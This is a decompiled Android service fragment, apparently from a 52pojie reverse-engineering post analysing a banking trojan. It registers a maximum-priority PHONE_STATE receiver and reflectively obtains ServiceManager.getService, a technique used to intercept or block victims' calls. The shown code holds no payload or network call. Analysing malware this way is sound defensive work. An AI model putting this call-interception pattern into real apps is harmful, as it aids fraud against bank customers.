 public void onCreate() {
    super.onCreate();
    this.sp = new SUtil((Context) this, "mybank");
    try {
        this.tMethod = Class.forName("android.os.ServiceManager").getMethod("getService", new Class[]{String.class});
        good();
        IntentFilter f = new IntentFilter();
        f.addAction("android.intent.action.PHONE_STATE");
        f.setPriority(Integer.MAX_VALUE);
        registerReceiver(new C00371(), f);
    } catch (NoSuchMethodException e) {
        e.printStackTrace();
    } catch (ClassNotFoundException e2) {
        e2.printStackTrace();
    } catch (IllegalArgumentException e3) {
        e3.printStackTrace();
    }
}
吾爱破解论坛
www.52pojie.cn